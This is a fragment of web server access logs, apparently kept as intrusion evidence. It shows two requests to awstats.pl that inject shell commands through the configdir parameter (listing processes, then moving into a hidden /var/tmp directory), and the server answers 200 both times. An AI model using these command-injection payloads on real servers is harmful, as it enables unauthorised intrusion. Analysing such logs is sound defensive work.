 62.17.163.186 - - [29/Sep/2013:22:17:06 +0800] "GET http://www.xxx.com/cgi-
bin/awstats.pl?configdir=|echo;echo;ps+-aux%00 HTTP/1.0" 200 12333 "-" "Mozilla/5.0
(Windows; U; Windows NT 5.1; pt-BR; rv:1.8.1) Gecko/20121010 Firefox/2.0"
62.17.163.186 - - [29/Sep/213:22:17:35 +0800] "GET http://www.xxx.com/cgi-
bin/awstats.pl?configdir=|echo;echo;cd+/var/tmp/.../haha;ls+-a%00 HTTP/1.0" 200
1626 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.1; pt-BR; rv:1.8.1) Gecko/20121010
Firefox/2.0"